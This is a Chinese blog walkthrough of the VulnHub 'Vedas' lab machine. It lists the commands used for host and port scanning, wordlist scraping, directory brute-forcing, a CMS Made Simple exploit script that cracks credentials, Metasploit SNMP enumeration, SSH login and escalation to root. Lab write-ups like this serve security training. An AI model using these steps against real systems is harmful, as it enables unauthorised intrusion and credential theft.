今天实践的是vulnhub的vedas镜像,下载地址,https://download.vulnhub.com/ha/vedas.ova,用workstation导入成功,首先进行地址扫描,sudo 2022-8-21 18:28:46 Author: 云计算和网络安全技术实践(查看原文) 阅读量:31 收藏

今天实践的是vulnhub的vedas镜像,

下载地址,https://download.vulnhub.com/ha/vedas.ova,

用workstation导入成功,首先进行地址扫描,

sudo netdiscover -r 192.168.58.0/24,

继续进行端口扫描,sudo nmap -sS -sV -T5 -A -p- 192.168.58.145,

浏览器访问主页,http://192.168.58.145,

从主页上爬取关键字,sudo cewl http://192.168.58.145/ > dict.txt,

利用爬取的关键字爆破目录,sudo dirb http://192.168.58.145/ dict.txt,

浏览器访问爆破到的目录,http://192.168.58.145/Kashyapa/,



看到是CMS Made Simple应用,搜到存在可利用的漏洞,

下载漏洞利用脚本,继续使用爬取的关键字做为字典,进行漏洞利用,

sudo python 46635 -u http://192.168.58.145/Kashyapa/ --crack -w dict.txt,

获取到账户密码,atri/anasuya,可以ssh登录,当前账户无法继续提权,看到还有个vedas账户,需要寻找密码,

重新做udp端口扫描,sudo nmap -sU -p161 192.168.58.145,

确认有snmp服务,

扫描snmp服务信息,

use auxiliary/scanner/snmp/snmp_enum

set rhosts 192.168.58.145

exploit

获取到信息,Way to Root:1,0e462097431,

用atri/anasuya账户登录http://192.168.58.145/Kashyapa/admin/login.php,

获取到信息,Way to Root:2,906509019,

在atri/anasuya账户ssh登录shell下找到信息,

Way to Root:3,562988736854,

把找到的三份信息拼在一起,0e462097431906509019562988736854,

在线md5解码,240610708,这个就是vedas账户的密码,

切到vedas账户,确认可以sudo到root,

如有侵权请联系:admin#unsafe.sh